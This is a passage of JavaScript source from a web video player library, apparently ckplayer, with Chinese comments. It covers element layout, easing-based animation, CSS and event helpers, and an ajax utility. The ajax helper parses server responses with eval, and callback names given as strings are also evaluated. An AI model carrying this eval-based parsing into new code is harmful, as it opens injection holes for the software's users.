							opacity: list[i]['alpha'].toString(),
							borderRadius: list[i]['radius'] + 'px',
							fontFamily: list[i]['font'],
							fontSize: list[i]['size'] + 'px',
							color: list[i]['color'].replace('0x', '#'),
							lineHeight: list[i]['leading'] > 0 ? list[i]['leading'] + 'px' : '',
							paddingLeft: list[i]['paddingLeft'] + 'px',
							paddingRight: list[i]['paddingRight'] + 'px',
							paddingTop: list[i]['paddingTop'] + 'px',
							paddingBottom: list[i]['paddingBottom'] + 'px',
							whiteSpace: 'nowrap',
							position: 'absolute',
							zIndex: '3',
							cursor: 'pointer'
						});
						this.css(idArr[i], {
							float: 'left',
							width: this.getByElement(idArr[i] + '_text').offsetWidth + 'px',
							height: this.getByElement(idArr[i] + '_text').offsetHeight + 'px',
							marginLeft: list[i]['marginLeft'] + 'px',
							marginRight: list[i]['marginRight'] + 'px',
							marginTop: list[i]['marginTop'] + 'px',
							marginBottom: list[i]['marginBottom'] + 'px'
						});
						this.css(idArr[i] + '_bg', {
							width: this.getByElement(idArr[i] + '_text').offsetWidth + 'px',
							height: this.getByElement(idArr[i] + '_text').offsetHeight + 'px',
							filter: 'alpha(opacity:' + list[i]['backAlpha'] + ')',
							opacity: list[i]['backAlpha'].toString(),
							borderRadius: list[i]['backRadius'] + 'px',
							backgroundColor: list[i]['backgroundColor'].replace('0x', '#'),
							position: 'absolute',
							zIndex: '2'
						});
						break;
					default:
						break;
				}
			}
			this.css(bgid, {
				width: this.getByElement(bgid + '_c').offsetWidth + 'px',
				height: this.getByElement(bgid + '_c').offsetHeight + 'px',
				position: 'absolute',
				filter: 'alpha(opacity:' + bgAlpha + ')',
				opacity: bgAlpha,
				backgroundColor: bgColor.replace('0x', '#'),
				borderRadius: obj['backRadius'] + 'px',
				zIndex: '1'
			});
			this.css(eid, {
				width: this.getByElement(bgid).offsetWidth + 'px',
				height: this.getByElement(bgid).offsetHeight + 'px'
			});
			var eidCoor = this.calculationCoor(eid);
			this.css(eid, {
				left: eidCoor['x'] + 'px',
				top: eidCoor['y'] + 'px'
			});

			this.elementArr.push(eid.className);
			return eid;
		},
		/*
			内置函数
			获取元件的属性，包括x,y,width,height,alpha
		*/
		getElement: function(element) {
			if(this.playerType == 'flashplayer') {
				return this.V.getElement(element);
			}
			var ele = element;
			if(typeof(element) == 'string') {
				ele = this.getByElement(element);
			}
			var coor = this.getCoor(ele);
			return {
				x: coor['x'],
				y: coor['y'],
				width: ele.offsetWidth,
				height: ele.offsetHeight,
				alpha: !this.isUndefined(this.css(ele, 'opacity')) ? parseFloat(this.css(ele, 'opacity')) : 1
			};
		},
		/*
			内置函数
			根据节点的x,y计算在播放器里的坐标
		*/
		calculationCoor: function(ele) {
			if(this.playerType == 'flashplayer') {
				return this.V.calculationCoor(ele);
			}
			if(ele == []) {
				return;
			}
			var x, y, position = [];
			var w = this.PD.offsetWidth,
				h = this.PD.offsetHeight;
			var ew = ele.offsetWidth,
				eh = ele.offsetHeight;
			if(!this.isUndefined(this.getDataset(ele, 'x'))) {
				x = this.getDataset(ele, 'x');
			}
			if(!this.isUndefined(this.getDataset(ele, 'y'))) {
				y = this.getDataset(ele, 'y');
			}
			if(!this.isUndefined(this.getDataset(ele, 'position'))) {
				try{
					position = this.getDataset(ele, 'position').toString().split(',');
				}
				catch(event){}
			}
			if(position.length > 0) {
				position.push(null, null, null, null);
				var i = 0;
				for(i = 0; i < position.length; i++) {
					if(this.isUndefined(position[i]) || position[i] == null || position[i] == 'null' || position[i] == '') {
						position[i] = null;
					} else {
						position[i] = parseFloat(position[i]);
					}
				}

				if(position[2] == null) {
					switch(position[0]) {
						case 0:
							x = 0;
							break;
						case 1:
							x = parseInt((w - ew) * 0.5);
							break;
						default:
							x = w - ew;
							break;
					}
				} else {
					switch(position[0]) {
						case 0:
							x = position[2];
							break;
						case 1:
							x = parseInt(w * 0.5) + position[2];
							break;
						default:
							x = w + position[2];
							break;
					}
				}
				if(position[3] == null) {
					switch(position[1]) {
						case 0:
							y = 0;
							break;
						case 1:
							y = parseInt((h - eh) * 0.5);
							break;
						default:
							y = h - eh;
							break;
					}
				} else {
					switch(position[1]) {
						case 0:
							y = position[3];
							break;
						case 1:
							y = parseInt(h * 0.5) + position[3];
							break;
						default:
							y = h + position[3];
							break;
					}
				}
			} else {
				if(x.substring(x.length - 1, x.length) == '%') {
					x = Math.floor(parseInt(x.substring(0, x.length - 1)) * w * 0.01);
				}
				if(y.substring(y.length - 1, y.length) == '%') {
					y = Math.floor(parseInt(y.substring(0, y.length - 1)) * h * 0.01);
				}
			}
			return {
				x: x,
				y: y
			}

		},
		/*
			内置函数
			修改新增元件的坐标
		*/
		changeElementCoor: function() {
			for(var i = 0; i < this.elementArr.length; i++) {
				if(this.getByElement(this.elementArr[i]) != []) {
					var c = this.calculationCoor(this.getByElement(this.elementArr[i]));
					if(c['x'] && c['y']){
						this.css(this.elementArr[i], {
							top: c['y'] + 'px',
							left: c['x'] + 'px'
						});
					}
				}
			}
		},
		/*
			内置函数
			缓动效果集
		*/
		tween: function() {
			var Tween = {
				None: { //均速运动
					easeIn: function(t, b, c, d) {
						return c * t / d + b;
					},
					easeOut: function(t, b, c, d) {
						return c * t / d + b;
					},
					easeInOut: function(t, b, c, d) {
						return c * t / d + b;
					}
				},
				Quadratic: {
					easeIn: function(t, b, c, d) {
						return c * (t /= d) * t + b;
					},
					easeOut: function(t, b, c, d) {
						return -c * (t /= d) * (t - 2) + b;
					},
					easeInOut: function(t, b, c, d) {
						if((t /= d / 2) < 1) return c / 2 * t * t + b;
						return -c / 2 * ((--t) * (t - 2) - 1) + b;
					}
				},
				Cubic: {
					easeIn: function(t, b, c, d) {
						return c * (t /= d) * t * t + b;
					},
					easeOut: function(t, b, c, d) {
						return c * ((t = t / d - 1) * t * t + 1) + b;
					},
					easeInOut: function(t, b, c, d) {
						if((t /= d / 2) < 1) return c / 2 * t * t * t + b;
						return c / 2 * ((t -= 2) * t * t + 2) + b;
					}
				},
				Quartic: {
					easeIn: function(t, b, c, d) {
						return c * (t /= d) * t * t * t + b;
					},
					easeOut: function(t, b, c, d) {
						return -c * ((t = t / d - 1) * t * t * t - 1) + b;
					},
					easeInOut: function(t, b, c, d) {
						if((t /= d / 2) < 1) return c / 2 * t * t * t * t + b;
						return -c / 2 * ((t -= 2) * t * t * t - 2) + b;
					}
				},
				Quintic: {
					easeIn: function(t, b, c, d) {
						return c * (t /= d) * t * t * t * t + b;
					},
					easeOut: function(t, b, c, d) {
						return c * ((t = t / d - 1) * t * t * t * t + 1) + b;
					},
					easeInOut: function(t, b, c, d) {
						if((t /= d / 2) < 1) return c / 2 * t * t * t * t * t + b;
						return c / 2 * ((t -= 2) * t * t * t * t + 2) + b;
					}
				},
				Sine: {
					easeIn: function(t, b, c, d) {
						return -c * Math.cos(t / d * (Math.PI / 2)) + c + b;
					},
					easeOut: function(t, b, c, d) {
						return c * Math.sin(t / d * (Math.PI / 2)) + b;
					},
					easeInOut: function(t, b, c, d) {
						return -c / 2 * (Math.cos(Math.PI * t / d) - 1) + b;
					}
				},
				Exponential: {
					easeIn: function(t, b, c, d) {
						return(t == 0) ? b : c * Math.pow(2, 10 * (t / d - 1)) + b;
					},
					easeOut: function(t, b, c, d) {
						return(t == d) ? b + c : c * (-Math.pow(2, -10 * t / d) + 1) + b;
					},
					easeInOut: function(t, b, c, d) {
						if(t == 0) return b;
						if(t == d) return b + c;
						if((t /= d / 2) < 1) return c / 2 * Math.pow(2, 10 * (t - 1)) + b;
						return c / 2 * (-Math.pow(2, -10 * --t) + 2) + b;
					}
				},
				Circular: {
					easeIn: function(t, b, c, d) {
						return -c * (Math.sqrt(1 - (t /= d) * t) - 1) + b;
					},
					easeOut: function(t, b, c, d) {
						return c * Math.sqrt(1 - (t = t / d - 1) * t) + b;
					},
					easeInOut: function(t, b, c, d) {
						if((t /= d / 2) < 1) return -c / 2 * (Math.sqrt(1 - t * t) - 1) + b;
						return c / 2 * (Math.sqrt(1 - (t -= 2) * t) + 1) + b;
					}
				},
				Elastic: {
					easeIn: function(t, b, c, d, a, p) {
						if(t == 0) return b;
						if((t /= d) == 1) return b + c;
						if(!p) p = d * .3;
						if(!a || a < Math.abs(c)) {
							a = c;
							var s = p / 4;
						} else var s = p / (2 * Math.PI) * Math.asin(c / a);
						return -(a * Math.pow(2, 10 * (t -= 1)) * Math.sin((t * d - s) * (2 * Math.PI) / p)) + b;
					},
					easeOut: function(t, b, c, d, a, p) {
						if(t == 0) return b;
						if((t /= d) == 1) return b + c;
						if(!p) p = d * .3;
						if(!a || a < Math.abs(c)) {
							a = c;
							var s = p / 4;
						} else var s = p / (2 * Math.PI) * Math.asin(c / a);
						return(a * Math.pow(2, -10 * t) * Math.sin((t * d - s) * (2 * Math.PI) / p) + c + b);
					},
					easeInOut: function(t, b, c, d, a, p) {
						if(t == 0) return b;
						if((t /= d / 2) == 2) return b + c;
						if(!p) p = d * (.3 * 1.5);
						if(!a || a < Math.abs(c)) {
							a = c;
							var s = p / 4;
						} else var s = p / (2 * Math.PI) * Math.asin(c / a);
						if(t < 1) return -.5 * (a * Math.pow(2, 10 * (t -= 1)) * Math.sin((t * d - s) * (2 * Math.PI) / p)) + b;
						return a * Math.pow(2, -10 * (t -= 1)) * Math.sin((t * d - s) * (2 * Math.PI) / p) * .5 + c + b;
					}
				},
				Back: {
					easeIn: function(t, b, c, d, s) {
						if(s == undefined) s = 1.70158;
						return c * (t /= d) * t * ((s + 1) * t - s) + b;
					},
					easeOut: function(t, b, c, d, s) {
						if(s == undefined) s = 1.70158;
						return c * ((t = t / d - 1) * t * ((s + 1) * t + s) + 1) + b;
					},
					easeInOut: function(t, b, c, d, s) {
						if(s == undefined) s = 1.70158;
						if((t /= d / 2) < 1) return c / 2 * (t * t * (((s *= (1.525)) + 1) * t - s)) + b;
						return c / 2 * ((t -= 2) * t * (((s *= (1.525)) + 1) * t + s) + 2) + b;
					}
				},
				Bounce: {
					easeIn: function(t, b, c, d) {
						return c - Tween.Bounce.easeOut(d - t, 0, c, d) + b;
					},
					easeOut: function(t, b, c, d) {
						if((t /= d) < (1 / 2.75)) {
							return c * (7.5625 * t * t) + b;
						} else if(t < (2 / 2.75)) {
							return c * (7.5625 * (t -= (1.5 / 2.75)) * t + .75) + b;
						} else if(t < (2.5 / 2.75)) {
							return c * (7.5625 * (t -= (2.25 / 2.75)) * t + .9375) + b;
						} else {
							return c * (7.5625 * (t -= (2.625 / 2.75)) * t + .984375) + b;
						}
					},
					easeInOut: function(t, b, c, d) {
						if(t < d / 2) return Tween.Bounce.easeIn(t * 2, 0, c, d) * .5 + b;
						else return Tween.Bounce.easeOut(t * 2 - d, 0, c, d) * .5 + c * .5 + b;
					}
				}
			};
			return Tween;
		},
		/*
			接口函数
			缓动效果
			ele:Object=需要缓动的对象,
			parameter:String=需要改变的属性：x,y,width,height,alpha,
			effect:String=效果名称,
			start:Int=起始值,
			end:Int=结束值,
			speed:Number=运动的总秒数，支持小数
		*/
		animate: function(attribute) {
			if(this.playerType == 'flashplayer') {
				return this.V.animate(attribute);
			}
			var thisTemp = this;
			var animateId = 'animate_' + this.randomString();
			var obj = {
				element: null,
				parameter: 'x',
				static: false,
				effect: 'None.easeIn',
				start: null,
				end: null,
				speed: 0,
				overStop: false,
				pauseStop: false, //暂停播放时缓动是否暂停
				callBack: null
			};
			obj = this.standardization(obj, attribute);
			if(obj['element'] == null || obj['speed'] == 0) {
				return false;
			}
			var w = this.PD.offsetWidth,
				h = this.PD.offsetHeight;
			var effArr = (obj['effect'] + '.').split('.');
			var tweenFun = this.tween()[effArr[0]][effArr[1]];
			var eleCoor = {
				x: 0,
				y: 0
			};
			if(this.isUndefined(tweenFun)) {
				return false;
			}
			//先将该元件从元件数组里删除，让其不再跟随播放器的尺寸改变而改变位置
			var def = this.arrIndexOf(this.elementArr, obj['element'].className);
			if(def > -1) {
				this.elementArr.splice(def, 1);
			}
			//var run = true;
			var css = {};
			//对传递的参数进行转化，x和y转化成left,top
			var pm = this.getElement(obj['element']); //包含x,y,width,height,alpha属性
			var t = 0; //当前时间
			var b = 0; //初始值
			var c = 0; //变化量
			var d = obj['speed'] * 1000; //持续时间
			var timerTween = null;
			var tweenObj = null;
			var start = obj['start'] == null ? '' : obj['start'].toString();
			var end = obj['end'] == null ? '' : obj['end'].toString();
			switch(obj['parameter']) {
				case 'x':
					if(obj['start'] == null) {
						b = pm['x'];
					} else {
						if(start.substring(start.length - 1, start.length) == '%') {
							b = parseInt(start) * w * 0.01;
						} else {
							b = parseInt(start);
						}

					}
					if(obj['end'] == null) {
						c = pm['x'] - b;
					} else {
						if(end.substring(end.length - 1, end.length) == '%') {
							c = parseInt(end) * w * 0.01 - b;
						} else if(end.substring(0, 1) == '-' || end.substring(0, 1) == '+') {
							if(typeof(obj['end']) == 'number') {
								c = parseInt(obj['end']) - b;
							} else {
								c = parseInt(end);
							}

						} else {
							c = parseInt(end) - b;
						}
					}
					break;
				case 'y':
					if(obj['start'] == null) {
						b = pm['y'];
					} else {
						if(start.substring(start.length - 1, start.length) == '%') {
							b = parseInt(start) * h * 0.01;
						} else {
							b = parseInt(start);
						}

					}
					if(obj['end'] == null) {
						c = pm['y'] - b;
					} else {
						if(end.substring(end.length - 1, end.length) == '%') {
							c = parseInt(end) * h * 0.01 - b;
						} else if(end.substring(0, 1) == '-' || end.substring(0, 1) == '+') {
							if(typeof(obj['end']) == 'number') {
								c = parseInt(obj['end']) - b;
							} else {
								c = parseInt(end);
							}
						} else {
							c = parseInt(end) - b;
						}
					}
					break;
				case 'alpha':
					if(obj['start'] == null) {
						b = pm['alpha'] * 100;
					} else {
						if(start.substring(start.length - 1, start.length) == '%') {
							b = parseInt(obj['start']);
						} else {
							b = parseInt(obj['start'] * 100);
						}

					}
					if(obj['end'] == null) {
						c = pm['alpha'] * 100 - b;
					} else {
						if(end.substring(end.length - 1, end.length) == '%') {
							c = parseInt(end) - b;
						} else if(end.substring(0, 1) == '-' || end.substring(0, 1) == '+') {
							if(typeof(obj['end']) == 'number') {
								c = parseInt(obj['end']) * 100 - b;
							} else {
								c = parseInt(obj['end']) * 100;
							}
						} else {
							c = parseInt(obj['end']) * 100 - b;
						}
					}
					break;
			}
			var callBack = function() {
				var index = thisTemp.arrIndexOf(thisTemp.animateElementArray, animateId);
				if(index > -1) {
					thisTemp.animateArray.splice(index, 1);
					thisTemp.animateElementArray.splice(index, 1);
				}
				index = thisTemp.arrIndexOf(thisTemp.animatePauseArray, animateId);
				if(index > -1) {
					thisTemp.animatePauseArray.splice(index, 1);
				}
				if(obj['callBack'] != null && obj['element'] && obj['callBack'] != 'callBack' && obj['callBack'] != 'tweenX' && obj['tweenY'] != 'callBack' && obj['callBack'] != 'tweenAlpha') {
					var cb = eval(obj['callBack']);
					cb(obj['element']);
					obj['callBack'] = null;
				}
			};
			var stopTween = function() {
				if(timerTween != null) {
					if(timerTween.runing) {
						timerTween.stop();
					}
					timerTween = null;
				}
			};
			var tweenX = function() {
				if(t < d) {
					t += 10;
					css = {
						left: Math.ceil(tweenFun(t, b, c, d)) + 'px'
					};
					if(obj['static']) {
						eleCoor = thisTemp.calculationCoor(obj['element']);
						css['top'] = eleCoor['y'] + 'px';
					}
					thisTemp.css(obj['element'], css);

				} else {
					stopTween();
					thisTemp.elementArr.push(obj['element'].className);
					callBack();
				}
			};
			var tweenY = function() {
				if(t < d) {
					t += 10;
					css = {
						top: Math.ceil(tweenFun(t, b, c, d)) + 'px'
					};
					if(obj['static']) {
						eleCoor = thisTemp.calculationCoor(obj['element']);
						css['left'] = eleCoor['x'] + 'px';
					}
					thisTemp.css(obj['element'], css);
				} else {
					stopTween();
					thisTemp.elementArr.push(obj['element'].className);
					callBack();
				}
			};
			var tweenAlpha = function() {
				if(t < d) {
					t += 10;
					eleCoor = thisTemp.calculationCoor(obj['element']);
					var ap = Math.ceil(tweenFun(t, b, c, d)) * 0.01;
					css = {
						filter: 'alpha(opacity:' + ap + ')',
						opacity: ap.toString()
					};
					if(obj['static']) {
						eleCoor = thisTemp.calculationCoor(obj['element']);
						css['top'] = eleCoor['y'] + 'px';
						css['left'] = eleCoor['x'] + 'px';
					}
					thisTemp.css(obj['element'], css);
				} else {
					stopTween();
					thisTemp.elementArr.push(obj['element'].className);
					callBack();
				}
			};
			switch(obj['parameter']) {
				case 'x':
					tweenObj = tweenX;
					break;
				case 'y':
					tweenObj = tweenY;
					break;
				case 'alpha':
					tweenObj = tweenAlpha;
					break;
				default:
					break;
			}
			timerTween = new thisTemp.timer(10, tweenObj);
			timerTween.callBackFunction=callBack;
			if(obj['overStop']) {
				var mouseOver = function() {
					if(timerTween != null && timerTween.runing) {
						timerTween.stop();
					}
				};
				this.addListenerInside('mouseover', mouseOver, obj['element']);
				var mouseOut = function() {
					var start = true;
					if(obj['pauseStop'] && thisTemp.getMetaDate()['paused']) {
						start = false;
					}
					if(timerTween != null && !timerTween.runing && start) {
						timerTween.start();
					}
				};
				this.addListenerInside('mouseout', mouseOut, obj['element']);
			}

			this.animateArray.push(timerTween);
			this.animateElementArray.push(animateId);
			if(obj['pauseStop']) {
				this.animatePauseArray.push(animateId);
			}
			return animateId;
		},
		/*
			接口函数函数
			继续运行animate
		*/
		animateResume: function(id) {
			if(this.playerType == 'flashplayer') {
				this.V.animateResume(this.isUndefined(id) ? '' : id);
				return;
			}
			var arr = [];
			if(id != '' && !this.isUndefined(id) && id != 'pause') {
				arr.push(id);
			} else {
				if(id === 'pause') {
					arr = this.animatePauseArray;
				} else {
					arr = this.animateElementArray;
				}
			}
			for(var i = 0; i < arr.length; i++) {
				var index = this.arrIndexOf(this.animateElementArray, arr[i]);
				if(index > -1) {
					this.animateArray[index].start();
				}
			}

		},
		/*
			接口函数
			暂停运行animate
		*/
		animatePause: function(id) {
			if(this.playerType == 'flashplayer') {
				this.V.animatePause(this.isUndefined(id) ? '' : id);
				return;
			}
			var arr = [];
			if(id != '' && !this.isUndefined(id) && id != 'pause') {
				arr.push(id);
			} else {
				if(id === 'pause') {
					arr = this.animatePauseArray;
				} else {
					arr = this.animateElementArray;
				}
			}
			for(var i = 0; i < arr.length; i++) {
				var index = this.arrIndexOf(this.animateElementArray, arr[i]);
				if(index > -1) {
					this.animateArray[index].stop();
				}
			}
		},
		/*
			内置函数
			根据ID删除数组里对应的内容
		*/
		deleteAnimate: function(id) {
			if(this.playerType == 'flashplayer' && this.V) {
				try {
					this.V.deleteAnimate(id);
				} catch(event) {this.log(event);}
				return;
			}
			//console.log(this.animateElementArray)
			var index = this.arrIndexOf(this.animateElementArray, id);
			if(index > -1) {
				this.animateArray[index].callBackFunction();
				this.animateArray.splice(index, 1);
				this.animateElementArray.splice(index, 1);
			}
		},
		/*
			内置函数
			删除外部新建的元件
		*/
		deleteElement: function(ele) {
			if(this.playerType == 'flashplayer' && this.V) {
				try {
					this.V.deleteElement(ele);
				} catch(event) {}
				return;
			}
			//先将该元件从元件数组里删除，让其不再跟随播放器的尺寸改变而改变位置
			var def = this.arrIndexOf(this.elementArr, ele.className);
			if(def > -1) {
				this.elementArr.splice(def, 1);
			}
			this.deleteAnimate(ele);
			this.deleteChild(ele);

		},
		/*
			--------------------------------------------------------------
			共用函数部分
			以下函数并非只能在本程序中使用，也可以在页面其它项目中使用
			根据ID获取元素对象
		*/
		getByElement: function(obj, parent) {
			if(this.isUndefined(parent)) {
				parent = document;
			}
			var num = obj.substr(0, 1);
			var res = [];
			if(num != '#') {
				if(num == '.') {
					obj = obj.substr(1, obj.length);
				}
				if(parent.getElementsByClassName) {
					res = parent.getElementsByClassName(obj);
				} else {
					var reg = new RegExp(' ' + obj + ' ', 'i');
					var ele = parent.getElementsByTagName('*');

					for(var i = 0; i < ele.length; i++) {
						if(reg.test(' ' + ele[i].className + ' ')) {
							res.push(ele[i]);
						}
					}
				}

				if(res.length > 0) {
					return res[0];
				} else {
					return res;
				}
			} else {
				if(num == '#') {
					obj = obj.substr(1, obj.length);
				}
				return document.getElementById(obj);
			}
		},
		/*
		 	共用函数
			功能：修改样式或获取指定样式的值，
				elem：ID对象或ID对应的字符，如果多个对象一起设置，则可以使用数组
				attribute：样式名称或对象，如果是对象，则省略掉value值
				value：attribute为样式名称时，定义的样式值
				示例一：
				this.css(ID,'width','100px');
				示例二：
				this.css('id','width','100px');
				示例三：
				this.css([ID1,ID2,ID3],'width','100px');
				示例四：
				this.css(ID,{
					width:'100px',
					height:'100px'
				});
				示例五(获取宽度)：
				var width=this.css(ID,'width');
		*/
		css: function(elem, attribute, value) {
			var i = 0;
			var k = '';
			if(typeof(elem) == 'object') { //对象或数组
				if(!this.isUndefined(typeof(elem.length))) { //说明是数组
					for(i = 0; i < elem.length; i++) {
						var el;
						if(typeof(elem[i]) == 'string') {
							el = this.getByElement(elem[i])
						} else {
							el = elem[i];
						}
						if(typeof(attribute) != 'object') {
							if(!this.isUndefined(value)) {
								el.style[attribute] = value;
							}
						} else {
							for(k in attribute) {
								if(!this.isUndefined(attribute[k])) {
									el.style[k] = attribute[k];
								}
							}
						}
					}
					return;
				}

			}
			if(typeof(elem) == 'string') {
				elem = this.getByElement(elem);
			}

			if(typeof(attribute) != 'object') {
				if(!this.isUndefined(value)) {
					elem.style[attribute] = value;
				} else {
					if(!this.isUndefined(this.getStyle(elem, attribute))) {
						return this.getStyle(elem, attribute);
					} else {
						return false;
					}
				}
			} else {
				for(k in attribute) {
					if(!this.isUndefined(attribute[k])) {
						elem.style[k] = attribute[k];
					}
				}
			}

		},
		/*
			内置函数
			兼容型获取style
		*/
		getStyle: function(obj, attr) {
			if(!this.isUndefined(obj.style[attr])) {
				return obj.style[attr];
			} else {
				if(obj.currentStyle) {
					return obj.currentStyle[attr];
				} else {
					return getComputedStyle(obj, false)[attr];
				}
			}
		},
		/*
			共用函数
			判断变量是否存在或值是否为undefined
		*/
		isUndefined: function(value) {
			try {
				if(value == 'undefined' || value == undefined) {
					return true;
				}
			} catch(event) {this.log(event);}
			return false;
		},
		/*
		 	共用函数
			外部监听函数
		*/
		addListener: function(name, funName) {
			if(name && funName) {
				if(this.playerType == 'flashplayer') {
					var ff = ''; //定义用来向flashplayer传递的函数字符
					if(typeof(funName) == 'function') {
						ff = this.getParameterNames(funName);
					}
					this.V.addListener(name, ff);
					return;
				}
				var have = false;
				for(var i = 0; i < this.listenerJsArr.length; i++) {
					var arr = this.listenerJsArr[i];
					if(arr[0] == name && arr[1] == funName) {
						have = true;
						break;
					}
				}
				if(!have) {
					this.listenerJsArr.push([name, funName]);
				}
			}
		},
		/*
			共用函数
			外部删除监听函数
		*/
		removeListener: function(name, funName) {
			if(name && funName) {
				if(this.playerType == 'flashplayer') {
					var ff = ''; //定义用来向flashplayer传递的函数字符
					if(typeof(funName) == 'function') {
						ff = this.getParameterNames(funName);
					}
					this.V.removeListener(name, ff);
					return;
				}
				for(var i = 0; i < this.listenerJsArr.length; i++) {
					var arr = this.listenerJsArr[i];
					if(arr[0] == name && arr[1] == funName) {
						this.listenerJsArr.splice(i, 1);
						break;
					}
				}
			}
		},
		/*
			内部监听函数，调用方式：
			this.addListenerInside('click',function(event){},[ID]);
			d值为空时，则表示监听当前的视频播放器
		*/
		addListenerInside: function(e, f, d, t) {
			if(this.isUndefined(t)) {
				t = false;
			}
			var o = this.V;
			if(!this.isUndefined(d)) {
				o = d;
			}
			if(o.addEventListener) {
				try {
					o.addEventListener(e, f, t);
				} catch(event) {}
			} else if(o.attachEvent) {
				try {
					o.attachEvent('on' + e, f);
				} catch(event) {}
			} else {
				o['on' + e] = f;
			}
		},
		/*
			删除内部监听函数，调用方式：
			this.removeListenerInside('click',function(event){}[,ID]);
			d值为空时，则表示监听当前的视频播放器
		*/
		removeListenerInside: function(e, f, d, t) {
			/*if(this.playerType=='flashplayer' && this.getParameterNames(f) && this.isUndefined(d)) {
				return;
			}*/
			if(this.isUndefined(t)) {
				t = false;
			}
			var o = this.V;
			if(!this.isUndefined(d)) {
				o = d;
			}
			if(o.removeEventListener) {
				try {
					this.addNum--;
					o.removeEventListener(e, f, t);
				} catch(e) {}
			} else if(o.detachEvent) {
				try {
					o.detachEvent('on' + e, f);
				} catch(e) {}
			} else {
				o['on' + e] = null;
			}
		},
		/*
			共用函数
			统一分配监听，以达到跟as3同样效果
		*/
		sendJS: function(name, val) {
			var list = this.listenerJsArr;
			var obj = {
				variable: this.vars['variable']
			};
			if(this.vars['playerID']) {
				obj['playerID'] = this.vars['playerID'];
			}
			for(var i = 0; i < list.length; i++) {
				var arr = list[i];
				if(arr[0] == name) {
					if(val) {
						switch(arr[1].length) {
							case 1:
								arr[1](val);
								break;
							case 2:
								arr[1](val, obj);
								break;
							default:
								arr[1]();
								break;
						}

					} else {
						switch(arr[1].length) {
							case 1:
								arr[1](obj);
								break;
							default:
								arr[1]();
								break;
						}

					}
				}
			}
		},
		/*
			共用函数
			获取函数名称，如 function ckplayer(){} var fun=ckplayer，则getParameterNames(fun)=ckplayer
		*/
		getParameterNames: function(fn) {
			if(typeof(fn) !== 'function') {
				return false;
			}
			var COMMENTS = /((\/\/.*$)|(\/\*[\s\S]*?\*\/))/mg;
			var code = fn.toString().replace(COMMENTS, '');
			var result = code.slice(code.indexOf(' ') + 1, code.indexOf('('));
			return result === null ? false : result;
		},
		/*
			共用函数
			获取当前本地时间
		*/
		getNowDate: function() {
			var nowDate = new Date();
			var month = nowDate.getMonth() + 1;
			var date = nowDate.getDate();
			var hours = nowDate.getHours();
			var minutes = nowDate.getMinutes();
			var seconds = nowDate.getSeconds();
			var tMonth = '',
				tDate = '',
				tHours = '',
				tMinutes = '',
				tSeconds = '',
				tSeconds = (seconds < 10) ? '0' + seconds : seconds + '',
				tMinutes = (minutes < 10) ? '0' + minutes : minutes + '',
				tHours = (hours < 10) ? '0' + hours : hours + '',
				tDate = (date < 10) ? '0' + date : date + '',
				tMonth = (month < 10) ? '0' + month : month + '';
			return tMonth + '/' + tDate + ' ' + tHours + ':' + tMinutes + ':' + tSeconds;
		},
		/*
			共用函数
			格式化时分秒
			seconds:Int：秒数
			ishours:Boolean：是否显示小时，如果设置成false，则会显示如80:20，表示1小时20分钟20秒
		*/
		formatTime: function(seconds, ishours) {
			var tSeconds = '',
				tMinutes = '',
				tHours = '';
			if(isNaN(seconds)) {
				seconds = 0;
			}
			var s = Math.floor(seconds % 60),
				m = 0,
				h = 0;
			if(ishours) {
				m = Math.floor(seconds / 60) % 60;
				h = Math.floor(seconds / 3600);
			} else {
				m = Math.floor(seconds / 60);
			}
			tSeconds = (s < 10) ? '0' + s : s + '';
			tMinutes = (m > 0) ? ((m < 10) ? '0' + m + ':' : m + ':') : '00:';
			tHours = (h > 0) ? ((h < 10) ? '0' + h + ':' : h + ':') : '';
			if(ishours) {
				return tHours + tMinutes + tSeconds;
			} else {
				return tMinutes + tSeconds;
			}
		},
		/*
			共用函数
			获取一个随机字符
			len：随机字符长度
		*/
		randomString: function(len) {
			len = len || 16;
			var chars = 'abcdefghijklmnopqrstuvwxyz';
			var maxPos = chars.length;
			var val = '';
			for(i = 0; i < len; i++) {
				val += chars.charAt(Math.floor(Math.random() * maxPos));
			}
			return 'ch' + val;
		},
		/*
			共用函数
			获取字符串长度,中文算两,英文数字算1
		*/
		getStringLen: function(str) {
			var len = 0;
			for(var i = 0; i < str.length; i++) {
				if(str.charCodeAt(i) > 127 || str.charCodeAt(i) == 94) {
					len += 2;
				} else {
					len++;
				}
			}
			return len;
		},
		/*
			内部函数
			用来为ajax提供支持
		*/
		createXHR: function() {
			if(window.XMLHttpRequest) {
				//IE7+、Firefox、Opera、Chrome 和Safari
				return new XMLHttpRequest();
			} else if(window.ActiveXObject) {
				//IE6 及以下
				try {
					return new ActiveXObject('Microsoft.XMLHTTP');
				} catch(event) {
					try {
						return new ActiveXObject('Msxml2.XMLHTTP');
					} catch(event) {
						this.eject(this.errorList[7]);
					}
				}
			} else {
				this.eject(this.errorList[8]);
			}
		},
		/*
			共用函数
			ajax调用
		*/
		ajax: function(cObj) {
			var thisTemp = this;
			var callback = null;
			var obj = {
				method: 'get', //请求类型
				dataType: 'json', //请求的数据类型
				charset: 'utf-8',
				async: false, //true表示异步，false表示同步
				url: '',
				data: null,
				success: null
			};
			if(typeof(cObj) != 'object') {
				this.eject(this.errorList[9]);
				return;
			}
			obj = this.standardization(obj, cObj);
			if(obj.dataType === 'json' || obj.dataType === 'text' || obj.dataType === 'html') {
				var xhr = this.createXHR();
				callback = function() {
					//判断http的交互是否成功
					if(xhr.status == 200) {
						if(obj.success == null) {
							return;
						}
						if(obj.dataType === 'json') {
							try {
								obj.success(eval('(' + xhr.responseText + ')')); //回调传递参数
							} catch(event) {
								obj.success(null);
							}
						} else {
							obj.success(xhr.responseText); //回调传递参数
						}
					} else {
						thisTemp.eject(thisTemp.errorList[10], 'Ajax.status:' + xhr.status);
					}
				};
				obj.url = obj.url + '?rand=' + this.randomString(6);
				obj.data = this.formatParams(obj.data); //通过params()将名值对转换成字符串
				if(obj.method === 'get' && !this.isUndefined(obj.data)) {
					obj.url += obj.url.indexOf('?') == -1 ? '?' + obj.data : '&' + obj.data;
				}
				if(obj.async === true) { //true表示异步，false表示同步
					xhr.onreadystatechange = function() {
						if(xhr.readyState == 4) { //判断对象的状态是否交互完成
							callback(); //回调
						}
					};
				}
				xhr.open(obj.method, obj.url, obj.async);
				if(obj.method === 'post') {
					xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
					xhr.setRequestHeader('charset', obj['charset']);
					xhr.send(obj.data);
				} else {
					xhr.send(null); //get方式则填null
				}
				if(obj.async === false) { //同步
					callback();
				}

			} else if(obj.dataType === 'jsonp') {
				var oHead = document.getElementsByTagName('head')[0];
